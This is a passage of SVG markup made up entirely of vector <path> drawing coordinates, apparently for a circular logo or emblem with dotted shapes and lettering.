    <path d="M111.68,116a.71.71,0,0,0,.11-.44c-.1-.22-.32-.55-.64-.45S111.26,115.87,111.68,116Z"/>
    <path d="M178.42,107.77c.21,0,.32-.33.33-.55-.21-.22-.32-.45-.53-.45-.22.22-.64.32-.54.65S178.1,108.1,178.42,107.77Z"/>
    <path d="M180.57,106.36c.11-.11.33-.22.33-.44a.61.61,0,0,0-.43-.34C179.83,105.8,180.25,106.25,180.57,106.36Z"/>
    <path d="M170,109.79c.21-.11.54-.44.43-.77a.63.63,0,0,0-1.18.21A1,1,0,0,0,170,109.79Z"/>
    <path d="M164.19,109.63c-.11,0-.21-.22-.32-.22s-.43.33-.11.55C164,110,164,109.73,164.19,109.63Z"/>
    <path d="M188.92,104.56c.21-.22.43-.33.43-.55-.21-.67-1-.45-1.07.1C188.39,104.33,188.59,104.78,188.92,104.56Z"/>
    <path d="M133.83,112.22c.11-.11.54-.22.43-.55a.59.59,0,0,0-.53-.33c-.21.11-.43.33-.32.55S133.62,112.21,133.83,112.22Z"/>
    <path d="M191.39,102.59c-.1-.44-.64-.22-.54.22.11.11.21.22.32.22S191.5,102.82,191.39,102.59Z"/>
    <path d="M201.14,99.71a.88.88,0,0,0,.64.45c.32,0,.43-.44.43-.66C202,98.61,201,99,201.14,99.71Z"/>
    <path d="M150,111.92c-.21-.11-.32-.44-.53-.44s-.54.55-.22.77C149.53,112.69,149.86,112.15,150,111.92Z"/>
    <path d="M143.55,112.86a.61.61,0,0,0,.54-.66.62.62,0,0,0-1.17.1C143,112.52,143.22,112.86,143.55,112.86Z"/>
    <path d="M153.37,113.72a1.22,1.22,0,0,0,.54-1.1c-.21-.22-.53-.67-1-.56-.22.22-.65.54-.54,1S152.94,113.83,153.37,113.72Z"/>
    <path d="M137.45,113.46a.75.75,0,0,0,.65-.88c0-.33-.42-.44-.74-.56a.76.76,0,0,0-.54.88C136.92,113.13,137.24,113.46,137.45,113.46Z"/>
    <path d="M161.61,111.59c.21-.11.64-.32.54-.66s-.42-.66-.74-.45-.54.21-.43.55A.68.68,0,0,0,161.61,111.59Z"/>
    <path d="M155.52,111.87c.22-.11.43-.22.43-.55-.21-.55-.85-.23-.86.21C155.2,111.64,155.31,112,155.52,111.87Z"/>
    <path d="M187.2,105.43c-.21-.33-.42-.67-.85-.67a1,1,0,0,0-.54,1.1,1.24,1.24,0,0,0,1.17.56C186.87,106.09,187.41,105.87,187.2,105.43Z"/>
    <path d="M133.46,135.76h0Z"/>
    <path d="M201,102.25c-.53-.12-1.38-.68-.73-1.33-.1-.77-1.05-1.11-1.38-.34-.66,1.43,1.48.67,1,2a1.29,1.29,0,0,1-1.29.87c-1.18-.12-.2-1.22-.84-1.66a.9.9,0,0,0-1.39.09c-.86,1.21,1.06.89.84,2,0,.33-.33.77-.76.66a1,1,0,0,1-.63-1.22,1.34,1.34,0,0,0-1.17-.56,1.93,1.93,0,0,0-1.08,1.21c-.32.33-.75.1-1.07,0-1.39.1-1.2,2.42-2.79,1.41-.43.33-.54.77-.86,1.1-.54.54-1.29.1-1.92,0-.11.55-.12,1.1-.65,1.43-1.29.43-1.17-.89-1.59-1.56-1.06-.89-1.29.87-1.93,1.2-2-1.34-1.52,2.2-3.43,1.18-1.07-.12-.77,1.65-1.94,1.42-.42-.22-1.28-.56-.84-1.22-.1-.33-.42-.78-.85-.78-1.82.86.84,1.33.51,2.55a1.32,1.32,0,0,1-1.18.65,1.07,1.07,0,0,1-.63-1.44,1.5,1.5,0,0,0-1.17-.56c-.22.22-.65.43-.65.88-.23.77-1,.43-1.5.31a1.09,1.09,0,0,0-.86.65,1.1,1.1,0,0,1-1.29.76c-1.6.09,0-1.43-1-1.89-.32-.45-.85-.12-1.07.21-.76,1.54,1.81.68,1,2.22a1.07,1.07,0,0,1-1.18.65,1,1,0,0,1-.63-1.33c-.21-.33-.53-.78-1.06-.67-.75.21-.76,1.1-1.19,1.53-1.58-1.45-1.61,1.31-3,1.08-.64,0-1.38-.56-.84-1.22a1,1,0,0,0-1-.78c-1.93,1.2,1.06,1.34.51,2.44a.94.94,0,0,1-1.18.76c-.64-.12-.63-.89-.52-1.44a1.35,1.35,0,0,0-1.17-.56c-.54.11-.76.77-1,1.21-.54.33-1.28-.12-1.82,0-.32.55-.65,1.43-1.4,1.31s-.74-.89-.73-1.55c-.32-.34-.64-.67-1.17-.56-.54.33-.65.88-1,1.31a2,2,0,0,1-1.92-.46c.22-.55.44-1.21-.2-1.55a.64.64,0,0,0-1,.32c-.87,1.32,1.49.79,1,2.11a.94.94,0,1,1-1.7-.68c-1.26-2.11-1.82,1-3.21.63-.32-.12-1-.45-.63-1-.1-.55-.41-1.11-.95-1.11s-.75.76-.87,1.31c.32.33.85.34,1.17.67a.94.94,0,0,1-.34,1.21c-2.25.64,0-2.21-1.79-2-1.6-.9-1,1.76-2.58,1.3-1.28-.34,0-1.66-1-2.11-1.59-.79-1,1.86-2.58,1.19-1.6.21-.2-1.55-1.26-2a.82.82,0,0,0-1.07.32c-.87,1.65,1.7.68,1.15,2.22a1.07,1.07,0,0,1-1.08.65c-1.07-.12-.52-1.44-.84-1.88-1.59-1.45-1.3,1.43-2.89,1.08a1,1,0,0,1-.63-1.44c-1.16-2.11-1.83.87-3,.53-.64-.12-1.28-.56-.84-1.33a1.07,1.07,0,0,0-1.06-.78c-2.15,1.53,1.48,1.23.72,2.66a1.16,1.16,0,0,1-1.29.76c-1.17-.34-.09-1.54-.84-2.1-1.7-1.12-1.19,1.64-2.57,1.19-1.27-.78-1.18,1-1.72,1.53-.43.1-.75-.12-1.17-.13a1.21,1.21,0,0,0-.76,1,1.4,1.4,0,0,0,1.06,1,.92.92,0,0,0,.75-.76.85.85,0,0,1,1.18-.76,1.27,1.27,0,0,1,.63,1.34c-.11.88-1.18.65-1.71.53a1.3,1.3,0,0,0-.55,1.21,1.17,1.17,0,0,0,1.06.78c.75,0,.65-1,1.08-1.42a1.2,1.2,0,0,1,1.38.56,1.39,1.39,0,0,1-.22,1.44c-.43.1-.75-.12-1.18-.12s-.64.43-.54.77a4.89,4.89,0,0,0,.74.78c.85.67.86-.66,1.18-1.09.53,0,1.07,0,1.38.57.32.33,0,.88,0,1.33.3.74,1.11.48,1.64.87a.21.21,0,0,1,0-.14l0-.26c.09-.53.22-1.32,1-1.31s1.16.51,1.16,1a.48.48,0,0,0,0-.06s0,.07,0,.07a1.52,1.52,0,0,1,0,.3,1,1,0,0,1-.19.63.72.72,0,0,1-.6.27l-1-.18a.69.69,0,0,1-.35-.22c.07.44-.53,1,0,1.4,1.58,2.12,1.19-1.42,2.89-.75.53.12.63.78.63,1.22,0,1-1.08.76-1.61.64.63,1.67,1.39-.31,2.56.58a1,1,0,0,1,.42,1.22,3,3,0,0,0,1.48.89c.11-.11.32-.21.33-.44a1.19,1.19,0,0,1,1.18-.76,1.11,1.11,0,0,1,.63,1.22c-.76,1.54,1.49.9,2,1.9.09,1.88,1.39-.1,2.24.24.75-.1,1,.78,1.27,1.23.52,1.66,1.5-.32,2.24-.2,1.07-.1,1.06,1.11,1.69,1.67.85.34,1.29-.87,2.14-.65s1,1,1.38,1.56a1.5,1.5,0,0,0,1.39-.54,2.56,2.56,0,0,1,2,.46c.1.55-.33,1-.44,1.32-.65.32-1.28-.12-1.92-.13-.33.44-.65,1.32-1.4,1s-.2-1.22-1.05-1.56c-1.27-.89-1.4,1.42-2.68.86-1-.12-.2-1.21-.95-1.55-1.27-1-1.4,1.2-2.68.75-1.07,0-.31-1.33-1.16-1.67-1.27-.89-1.18,1.2-2.35.75-1,0-.74-1.11-1.16-1.56-1.16-1.22-1.4.87-2.57.53-.43-.12-1-.67-.74-1.12-.62-2-2,0-3,0-1-.23-.42-1.33-1-1.89-1.06-1.22-1.61.65-2.47.75-.43,0-.74-.56-.63-1.11s.65-.43,1.18-.32c.11-.22.43-.1.32-.44-.74-1.33-1.39.54-2.46-.13-1.17-.12-.52-1.55-1.37-1.89-.53-.45-1.18.1-1.39.54-1.5.65-1.16-1.34-1.91-1.9-1.5.1-.73-1.66-1.8-2.22-.85-.67-1.18,1.09-2,.64-1-.23-.09-1.33-.73-1.77-1.39.1-1.38-1.45-2-2.34-1.39.1-1.05-1.55-2.12-2-.32-.45-.64.1-.86.32a.83.83,0,0,1-1.18-.12,1.16,1.16,0,0,1,.66-1.65c-.53-1-1.71.42-2.24-.79.23-1.33-.52-1.66-1.48-2.11-.09-1.66-1.9-1.9-2.43-3.34-.52-1.1-1.07.43-1.82.09a1.35,1.35,0,0,1-.73-1.55c-.1-.33-.43-.12-.75-.23a.74.74,0,0,0-.43.77,50.74,50.74,0,0,0,4.83,8.88,70,70,0,0,0,5.17,6.23c.74,1,1.8,1.34,2.33,2.34,7.94,7.59,17.62,12,28,14.29,1.6,0,3,1.13,4.48.48,1.59,1.12,4,.26,5.66.94a4.4,4.4,0,0,1,2.67,0c1.39-.54,3.2.14,4.49-.51a52,52,0,0,0,8.45-1.36,64.32,64.32,0,0,0,6.53-1.71c1.18-.76,2.68-.86,3.75-1.73a52.52,52.52,0,0,0,14.4-9.14,23,23,0,0,0,3.88-4c4-3.83,6.92-8.66,9.53-13.38.66-2.53,2.19-4.73,2.63-7.37C201.86,102.81,202.41,101.48,201,102.25Zm-68.9,14.34a.68.68,0,0,1,.89.35l0,0a.75.75,0,0,1-.1.69.65.65,0,0,1-.53.27.57.57,0,0,1-.28-.12s-.43-.39-.44-.43A.66.66,0,0,1,132.11,116.58Zm-2,1.63a.54.54,0,0,1,.48.39.75.75,0,0,1,0,.42.64.64,0,0,1-.59.21.35.35,0,0,1-.24-.1.56.56,0,0,1-.14-.63A.82.82,0,0,1,130.07,118.21Zm-2-2.69a1,1,0,0,1,.93-.2.78.78,0,0,1,.5.67.17.17,0,0,0,0-.05.14.14,0,0,1,0,.06h0a1,1,0,0,1,0,.28.77.77,0,0,1-.44.71.82.82,0,0,1-.35,0l-.78-.18s-.18-.48-.17-.4A.9.9,0,0,1,128.08,115.52Zm-.85,4.33a.56.56,0,0,1,.62-.26c.09,0,.24.28.27.37a.83.83,0,0,1,0,.46.63.63,0,0,1-.6.21.33.33,0,0,1-.23-.09A.56.56,0,0,1,127.23,119.86Zm-.58-2.92a.65.65,0,0,1,.39.61.31.31,0,0,0,0-.13c.2.43-.05.68-.28.91a.31.31,0,0,1-.23.09.91.91,0,0,1-.76-.31c-.11-.15-.14-.35-.06-.34a.63.63,0,0,1,.14-.71A.78.78,0,0,1,126.65,116.94Zm-2-2.88a.57.57,0,0,1,.33,0,1.33,1.33,0,0,1,1,.72h0s0,0,0,0h0s0,.87,0,.87a7.37,7.37,0,0,1-.81.66,1.05,1.05,0,0,1-1.16-1A1.36,1.36,0,0,1,124.7,114.05Zm-6.9,1.86a2.09,2.09,0,0,1,.06-.42,1.1,1.1,0,0,1,.73-1l1.07.19.48.74c0,.05,0,0,0,.06a1.49,1.49,0,0,1-.45,1.11.88.88,0,0,1-.73.19A1.25,1.25,0,0,1,117.79,115.92Zm2.51,3.23a1,1,0,0,1-.94-.92c-.16-.72.43-.92.86-1s1.05,0,1.05.87h0s0,0,0,0h0l-.33.82Zm1.58,2.31-.65,0s-.5-.61-.5-.63a.9.9,0,0,1,.65-1.14,1,1,0,0,1,1.07.42.31.31,0,0,1,.09.23C122.54,120.61,122.53,121.3,121.88,121.46Zm.08-4.17a.63.63,0,0,1-.18-.45,1,1,0,0,1,.05-.26l-.06-.29a7.28,7.28,0,0,1,.59-.51,1,1,0,0,1,.85.11.76.76,0,0,1,.31.63.29.29,0,0,0,0-.08s0,.05,0,.09h0a.79.79,0,0,1-.54,1A1,1,0,0,1,122,117.29Zm2.18,2.55a.92.92,0,0,1-.84-.66.73.73,0,0,1,.65-.72.63.63,0,0,1,.72.41.29.29,0,0,1,0,.1A.82.82,0,0,1,124.14,119.84Zm.54,2a.65.65,0,0,1,.3-.87.82.82,0,0,1,1,.26.31.31,0,0,1,0,.17c0,.58-.22.87-.5.83C125.15,122.45,124.88,122.12,124.68,121.85Zm2,3-.54-.18a.5.5,0,0,1-.31-.36c0-.64.22-1,.65-1.18a.8.8,0,0,1,.74.11.77.77,0,0,1,.32.63s0-.05,0-.08a.31.31,0,0,1,0,.08h0v0h0a.82.82,0,0,1,0,.17.88.88,0,0,1-.23.6A.67.67,0,0,1,126.66,124.83Zm2.55,1.47-.39.94a4.59,4.59,0,0,0-.51.25,1.12,1.12,0,0,1-.95-.21,1.1,1.1,0,0,1-.39-.88,1.15,1.15,0,0,1,.8-1.07,1.21,1.21,0,0,1,1.44.91C129.22,126.29,129.23,126.24,129.21,126.3Zm.28-3.36a.43.43,0,0,1-.35.15,1.1,1.1,0,0,1-.34,0,.76.76,0,0,1-.15-.89c.06-.12.36-.12.5-.1s.41.21.43.35v0A.91.91,0,0,1,129.49,122.94Zm.17,2.2a.78.78,0,0,1,.31-.78.82.82,0,0,1,.83-.07.65.65,0,0,1,.35.59h0c0,.64-.34.87-.65.86A.92.92,0,0,1,129.66,125.14Zm2.21,3.27-.83-.3-.23-.58c0-.66.35-1.08.76-1.06l.65.05.49.61v0a1.14,1.14,0,0,1,0,.23C132.75,127.89,132.31,128.17,131.86,128.41Zm2,2.14a.87.87,0,0,1-.91.18c-.26-.06-.95-.22-.82-.89a1.16,1.16,0,0,1,.76-1.09,1.11,1.11,0,0,1,1.21.71.26.26,0,0,1,0,.06A1.18,1.18,0,0,1,133.87,130.55Zm0-10.38a.77.77,0,0,1-.57-.17.53.53,0,0,1,0-.58c.08-.14.46-.11.61,0s.43.32.38.47A.49.49,0,0,1,133.84,120.17Zm1-3.56c-.41.14-.82-.06-1.06-.65,0-.37,0-1,.65-1.19a1.34,1.34,0,0,1,1,.33.69.69,0,0,1,.15.44.66.66,0,0,1,0,.12.88.88,0,0,1,0,.16.8.8,0,0,1-.17.5A.77.77,0,0,1,134.86,116.61Zm.64,1.88a.67.67,0,0,1,.38-.82.62.62,0,0,1,.73.38s0,0,0-.06a.32.32,0,0,1,.06.08s0,0,0,0a.41.41,0,0,1,.1.24.68.68,0,0,1-.25.47,1,1,0,0,1-.33.11A.53.53,0,0,1,135.49,118.49Zm2.27,12.15h0s-.11.63-.11.63a5.47,5.47,0,0,1-.63.47l-1-.26a5.07,5.07,0,0,0-.21-.53.92.92,0,0,1,.18-.78.82.82,0,0,1,.66-.32,1.06,1.06,0,0,1,1.07.78h0S137.77,130.68,137.77,130.64Zm.71-13c-.42,0-.85-.27-.83-.67a.74.74,0,0,1,.24-.82.84.84,0,0,1,.91-.09.69.69,0,0,1,.34.62s0,.07,0,.1A.92.92,0,0,1,138.48,117.65Zm1.53,2.11c-.1.05-.18.18-.27.12a4.35,4.35,0,0,1-.6-.41.52.52,0,0,1,.11-.64.72.72,0,0,1,.82,0,1.62,1.62,0,0,1,.18.32A.47.47,0,0,1,140,119.76Zm2.74-2.05-.42.77c-.06.11-.11.09-.23.09-.42,0-.74-.28-.72-.55a.74.74,0,0,1,.49-.93.46.46,0,0,1,.43.1l.42.39C142.83,117.67,142.82,117.58,142.75,117.71Zm1.11,2.87a.64.64,0,0,1-.6.22.33.33,0,0,1-.24-.1.56.56,0,0,1-.1-.69.56.56,0,0,1,.62-.26c.1,0,.24.28.28.37A.85.85,0,0,1,143.87,120.58Zm.7-3.43c-.41.13-.81-.06-1.05-.64a.94.94,0,0,1,.64-1l.87.25.19.52A1.05,1.05,0,0,1,144.57,117.14Zm1.62,2.07a.91.91,0,0,1-.46.17.56.56,0,0,1-.51-.28.79.79,0,0,1-.12-.27.56.56,0,0,1,.29-.49.67.67,0,0,1,.65,0s.12.15.14.17A.56.56,0,0,1,146.19,119.21Zm-39.38,1.47a.76.76,0,0,1-.62.31,3.53,3.53,0,0,1-.73-.45,1,1,0,0,1,.63-1.19c.42,0,.85.25.85.65h0a.81.81,0,0,1,0,.16A.84.84,0,0,1,106.81,120.69Zm11.34,9.07-.06.08s0,0,0-.06c-.2.35-.47.38-.83.34A.81.81,0,0,1,117,129a.57.57,0,0,1,.54-.34.75.75,0,0,1,.63.47.66.66,0,0,1,0,.24.62.62,0,0,1-.16.37S118.13,129.78,118.14,129.76Zm4.72,3.55c0,.12-.21.11-.34.11a.5.5,0,0,1-.36-.27.6.6,0,0,1,.23-.79c.12-.06.34,0,.44.13s.22.31.17.44Zm4,.49h0c0,.23,0,.51-.55.74-.18,0-.74,0-.71-.43a.68.68,0,0,1,.2-.79.73.73,0,0,1,.81-.1.53.53,0,0,1,.26.47.73.73,0,0,1,0,.1Zm3.52,1.5a4.77,4.77,0,0,1-.54.17.52.52,0,0,1-.62-.35,1,1,0,0,1,.63-1.18c.27,0,.74.23.74.66Zm3.59.86,0-.09c0,.12-.24.2-.36.23a.54.54,0,0,1-.43-.12.72.72,0,0,1-.06-.64.59.59,0,0,1,.19-.3.46.46,0,0,1,.67.25s0,.06,0,0S134.27,135.82,134,136.16Zm14.65-18.44a.77.77,0,0,1-.57.36.8.8,0,0,1-.73-.58.59.59,0,0,1,.21-.61.81.81,0,0,1,.83-.1.58.58,0,0,1,.33.53A1.59,1.59,0,0,1,148.66,117.72Zm1,2.55a.59.59,0,0,1-.37.08.57.57,0,0,1-.4-.4.69.69,0,0,1,.27-.61.57.57,0,0,1,.53,0,.67.67,0,0,1,.21.6C149.88,120.08,149.73,120.21,149.66,120.27Zm1.3-3.67a1,1,0,0,1-.46.18.92.92,0,0,1-.95-.38.59.59,0,0,1,0-.27l0-.26c0-.25,0-.7.5-.82a.94.94,0,0,1,.84.14.73.73,0,0,1,.31.55s0,0,0,0a.26.26,0,0,1,0,.09.3.3,0,0,0,0-.05.81.81,0,0,1-.16.74Zm1.4,1.75-.29.53c-.06.1-.13.11-.25.11-.52,0-.63-.24-.63-.44s.06-.57.21-.6l.47-.09.44.3C152.45,118.27,152.44,118.21,152.36,118.35Zm2.3-1a.7.7,0,0,1-.58.32.59.59,0,0,1-.29-.13s-.42-.39-.43-.41a.63.63,0,0,1,.14-.7.78.78,0,0,1,.83-.13.66.66,0,0,1,.4.62.33.33,0,0,0,0-.13.88.88,0,0,1,0,.13h0a.61.61,0,0,1,0,.12A.6.6,0,0,1,154.66,117.37Zm2.4-1.29a.65.65,0,0,1-.51.29.72.72,0,0,1-.67-.12.83.83,0,0,1-.36-.65.72.72,0,0,1,.21-.78,1,1,0,0,1,1-.15.76.76,0,0,1,.45.72h0a.91.91,0,0,1,0,.17A.82.82,0,0,1,157.06,116.08Zm.22,1.77c0,.14.23.57.37.6C157.3,118.37,157.28,117.85,157.28,117.85Zm.53.22c-.11.22-.21-.11-.21-.22C157.81,117.74,157.92,117.85,157.81,118.07Zm2.82-1.16a1.66,1.66,0,0,1-.32.25.56.56,0,0,1-.56,0,.65.65,0,0,1-.31-.52.6.6,0,0,1,.21-.63.72.72,0,0,1,.73-.08.58.58,0,0,1,.32.53.27.27,0,0,0,0-.13.45.45,0,0,1,0,.13h0a.59.59,0,0,1,0,.12A.65.65,0,0,1,160.63,116.91Zm2.27-1.11c-.1.08-.29.16-.38.08a.75.75,0,0,1-.67-.09.6.6,0,0,1-.26-.46.77.77,0,0,1,.49-1c.43-.21.78.15,1,.4a.32.32,0,0,1,.09.23A1.07,1.07,0,0,1,162.9,115.8Zm.4,1.7s0-.05,0-.09v-.06h0a1.42,1.42,0,0,0,0,.15,1,1,0,0,0,.19.47A.53.53,0,0,1,163.3,117.5Zm.61,0h0c0,.08,0,.15-.1.17a.16.16,0,0,1-.12,0h0l0,0a.15.15,0,0,1,0-.06l0,0,0,0c0,.06-.07.07-.08.14l0-.24.06.11a.62.62,0,0,0,0-.11v-.08h.07s0,0,0,0,.2.06.21.22h0s0-.17,0-.17,0,.11,0,.17Zm-.15-3.45a2.18,2.18,0,0,1,0-.36c0-.41,0-1,.65-1.2a1.25,1.25,0,0,1,1,.39.84.84,0,0,1,.19.54,1.3,1.3,0,0,1,0,.17,1.43,1.43,0,0,1,0,.21.89.89,0,0,1-.68.87A1,1,0,0,1,163.76,114.07Zm2.4,2.74a.77.77,0,0,1-.71-.52.53.53,0,0,1,.22-.76.69.69,0,0,1,.89.27,1.89,1.89,0,0,1,0,.27A.62.62,0,0,1,166.16,116.81Zm2.6-1.51c-.05.11-.13.1-.25.1a.79.79,0,0,1-.8-.41.61.61,0,0,1,.12-.69.84.84,0,0,1,.88-.22.58.58,0,0,1,.35.56ZM171,114c-.23.12-.59.16-1.07-.38a.68.68,0,0,1,.08-.78.9.9,0,0,1,.95-.18.65.65,0,0,1,.43.59.51.51,0,0,0,0-.12.27.27,0,0,1,0,.13v0C171.5,113.54,171.25,113.77,171,114Zm2-1.16a1.05,1.05,0,0,1-.95-.69c-.15-.68.11-1.23.64-1.36a.87.87,0,0,1,.86.25c.06,0,.28.25.29.33a1.49,1.49,0,0,1-.2,1.19A.81.81,0,0,1,173,112.79Zm1.88,1.8c0,.08,0,.07-.07.1l-.39.15a.37.37,0,0,1-.39,0c-.39-.4-.2-.71-.13-.8a.61.61,0,0,1,.77-.12A.55.55,0,0,1,174.91,114.59Zm2.38-1.57c0,.08-.09.22-.17.25l-.57.21c-.12,0-.14,0-.23-.1a.75.75,0,0,1-.24-.63c0-.18.15-.33.48-.46a.67.67,0,0,1,.71.41A.51.51,0,0,1,177.29,113Zm2-1a.59.59,0,0,1-.6,0,.58.58,0,0,1-.28-.51.49.49,0,0,1,.29-.63.67.67,0,0,1,.83.3,2.14,2.14,0,0,1,0,.25A.52.52,0,0,1,179.28,112Zm2.36-1.41a.74.74,0,0,1-.71,0,.47.47,0,0,1-.26-.38.63.63,0,0,1,.18-.75.74.74,0,0,1,.82,0,.59.59,0,0,1,.25.63.38.38,0,0,0,0-.08C181.92,110.55,181.69,110.66,181.64,110.62Zm2.65-1.54a.56.56,0,0,1-.43.25.83.83,0,0,1-1-.5,2.81,2.81,0,0,1,0-.32.94.94,0,0,1,.55-1,1.17,1.17,0,0,1,.92.39.74.74,0,0,1,.16.46,1.07,1.07,0,0,1,0,.14,1.21,1.21,0,0,1,0,.16A.74.74,0,0,1,184.28,109.09ZM187,110a.58.58,0,0,1,.08-.68.21.21,0,0,0-.05.16.84.84,0,0,0,.12.4s.07,0,.11.07l-.08-.29c0,.05.05.06.06.09v0a.28.28,0,0,1,.06-.2c.13,0,.17,0,.17.05a.16.16,0,0,1,.06.08.07.07,0,0,1,0,.09l0,0a.12.12,0,0,0,0,.08.22.22,0,0,1-.2,0h0s0,0,0-.05l0,0v0s0,0,0,0a.65.65,0,0,0,0,.18c.11.11.25.25.35.21A.5.5,0,0,1,187,110Zm3.25-1.56c-.08.17-.2.43-.48.47a.63.63,0,0,1-.55-.24,1,1,0,0,1-.14-.49c0-.19.16-.35.49-.49a.66.66,0,0,1,.71.41A.47.47,0,0,1,190.21,108.41Zm2-1a1.93,1.93,0,0,1-.26,0,.5.5,0,0,1-.6-.31.74.74,0,0,1,.1-.79.62.62,0,0,1,.62-.23.58.58,0,0,1,.41.5v.09A.6.6,0,0,1,192.25,107.41Zm2.26-1.31a.82.82,0,0,1-.42-.05c-.16-.06-.64-.23-.44-.54a.65.65,0,0,1,.06-.76.77.77,0,0,1,.83-.14.71.71,0,0,1,.46.67A.93.93,0,0,1,194.5,106.11Z"/>
    <path d="M133.46,135.75v0s0-.08,0-.12,0,0-.05,0S133.4,135.67,133.46,135.75Z"/>
    <path d="M116.08,113.82a1,1,0,0,0,.65-.88,1.29,1.29,0,0,0-1.16-.89c-.43.11-.65.66-.65,1.1A1.07,1.07,0,0,0,116.08,113.82Z"/>
    <path d="M114.51,110.93c.11,0,.32-.21.22-.54s-.64-.12-.75.21A.58.58,0,0,0,114.51,110.93Z"/>
    <path d="M124.12,111.57c.11,0,.32-.22.22-.55-.11-.12-.11-.23-.21-.23C123.69,111,123.69,111.46,124.12,111.57Z"/>
    <path d="M118.34,112.18c.11-.22.32-.33.33-.66s-.31-.55-.63-.67a1.52,1.52,0,0,0-.54.88C117.7,112,117.91,112.29,118.34,112.18Z"/>
    <path d="M112.25,112.46c.11-.11.43-.33.43-.55-.21-.66-1.06-.67-1.07.1A.72.72,0,0,0,112.25,112.46Z"/>
    <path d="M127.84,112.93c.22-.22.75-.44.65-.88s-1-.89-1.17-.23C126.89,112.15,127.42,112.81,127.84,112.93Z"/>
    <path d="M121.81,123.67l.06.06s0,0,0,0Z"/>
    <path d="M110,113.76a2.4,2.4,0,0,0,.32-.55c-.21-.34-1-.56-.85.1C109.57,113.53,109.68,113.76,110,113.76Z"/>
    <path d="M113.61,115.12c.43-.22.86-.55.76-1.1a.93.93,0,0,0-1-.56,1,1,0,0,0-.65.88C113,114.67,113.19,115.11,113.61,115.12Z"/>
    <path d="M111.68,116a.71.71,0,0,0,.11-.44c-.1-.22-.32-.55-.64-.45S111.26,115.87,111.68,116Z"/>
    <path d="M178.42,107.77c.21,0,.32-.33.33-.55-.21-.22-.32-.45-.53-.45-.22.22-.64.32-.54.65S178.1,108.1,178.42,107.77Z"/>
    <path d="M180.57,106.36c.11-.11.33-.22.33-.44a.61.61,0,0,0-.43-.34C179.83,105.8,180.25,106.25,180.57,106.36Z"/>
    <path d="M170,109.79c.21-.11.54-.44.43-.77a.63.63,0,0,0-1.18.21A1,1,0,0,0,170,109.79Z"/>
    <path d="M164.19,109.63c-.11,0-.21-.22-.32-.22s-.43.33-.11.55C164,110,164,109.73,164.19,109.63Z"/>
    <path d="M188.92,104.56c.21-.22.43-.33.43-.55-.21-.67-1-.45-1.07.1C188.39,104.33,188.59,104.78,188.92,104.56Z"/>
    <path d="M133.83,112.22c.11-.11.54-.22.43-.55a.59.59,0,0,0-.53-.33c-.21.11-.43.33-.32.55S133.62,112.21,133.83,112.22Z"/>
    <path d="M191.39,102.59c-.1-.44-.64-.22-.54.22.11.11.21.22.32.22S191.5,102.82,191.39,102.59Z"/>
    <path d="M201.14,99.71a.88.88,0,0,0,.64.45c.32,0,.43-.44.43-.66C202,98.61,201,99,201.14,99.71Z"/>
    <path d="M150,111.92c-.21-.11-.32-.44-.53-.44s-.54.55-.22.77C149.53,112.69,149.86,112.15,150,111.92Z"/>
    <path d="M143.55,112.86a.61.61,0,0,0,.54-.66.62.62,0,0,0-1.17.1C143,112.52,143.22,112.86,143.55,112.86Z"/>
    <path d="M153.37,113.72a1.22,1.22,0,0,0,.54-1.1c-.21-.22-.53-.67-1-.56-.22.22-.65.54-.54,1S152.94,113.83,153.37,113.72Z"/>
    <path d="M137.45,113.46a.75.75,0,0,0,.65-.88c0-.33-.42-.44-.74-.56a.76.76,0,0,0-.54.88C136.92,113.13,137.24,113.46,137.45,113.46Z"/>
    <path d="M161.61,111.59c.21-.11.64-.32.54-.66s-.42-.66-.74-.45-.54.21-.43.55A.68.68,0,0,0,161.61,111.59Z"/>
    <path d="M155.52,111.87c.22-.11.43-.22.43-.55-.21-.55-.85-.23-.86.21C155.2,111.64,155.31,112,155.52,111.87Z"/>
    <path d="M147.07,161.28c36.29,0,66.07-29,69.16-66.3l-8.45,2.65C203,125.05,177.66,146,147.07,146c-26.2,0-48.56-15.37-57.43-37H80.47C89,139.21,115.55,161.28,147.07,161.28Z"/>
    <path d="M135.93,33.05c-.53.42-2.34,2.29-2.88,1.47-.38-.56.48-1.28.48-1.28l-7.38-1-1.28,3.86,1.6,1.12-1.84,10.51,4.66,3,4.17-4.65-1.74-1.67s-1.18,1.17-1.63.09c-.13-.32.55-2.1,1-3.45s1.46-3.93,2.41-2.4A16.89,16.89,0,0,1,135,42.39L137.7,39l-.48-5S136.42,33.47,135.93,33.05Z"/>
    <path d="M199.12,31.6c-.58.36-2.56,2-3,1.16-.32-.59.61-1.2.61-1.2l-6.35-1.64-1.66,3.63,1.49,1.24-2.87,10.06,4.34,3.38,4.61-4.13-1.57-1.79s-1.29,1-1.63-.07a8,8,0,0,1,.86-3.28c.62-1.26,1.59-3.11,2.25-2.08a10.67,10.67,0,0,1,1.07,3.73l3-3,0-4.89S199.56,32.06,199.12,31.6Z"/>
    <path d="M119.26,23.49a3.18,3.18,0,1,0,3.4,3.18A3.3,3.3,0,0,0,119.26,23.49Zm-.46,22c-.64-.64,2.39-10,2.39-10l-7.7-2.09-1,3.69,1.6,1.61-1,11.06s4.33,2.57,4.49,2.57,3.85-5.61,3.85-5.61l-1.44-1.6S119.44,46.16,118.8,45.53Z"/>
    <path d="M183.57,20.76a3.3,3.3,0,0,0-3.4,3.18,3.41,3.41,0,1,0,3.4-3.18Zm-.46,21.65c-.64-.62,2.39-9.72,2.39-9.72l-7.06-2.18-1,3.58,1.61,1.56-1.36,10.7S181.8,49,182,49s3.85-5.44,3.85-5.44L184.37,42S183.75,43,183.1,42.41Z"/>
    <path d="M162.39,22l-7.58,14.39-.71-.61a105,105,0,0,1,.44-12.32L147,28.08l-.69,5.66a18.72,18.72,0,0,0-1.3,1.82c0-1.93-.36-15.3-.36-15.3l-7.06,4.93.16,3.08,1.6.16c.77,6.77,1.39,15.59,1.58,18.13A27.85,27.85,0,0,0,145.6,49c0-.16,3.82-8.73,3.82-8.73l1.43,9L156,46.71s7.76-18.3,9.23-20.52a14.67,14.67,0,0,1,2.83-.42l.56-4.39Z"/>
    <path d="M172.07,41.9a65.4,65.4,0,0,1,3.12-10.3l-6.7-1.34-3.11,3.53,1.61,1a5.84,5.84,0,0,1,.83-.65c.82-.48,1.12.58.53,1.54-3,2.08-6.6,4.48-9.14,7.82l2.4,5.53L168,47l3,2.38,3.84-4.66s-.76-1.38-1.16-2.12C172.36,43.65,171.85,42.69,172.07,41.9Zm-4.6,1.8a36.18,36.18,0,0,1-3.72,1.43c-.36.1-.9.26-.9-.13,0-1.52,5.24-4.91,5.24-4.91Z"/>
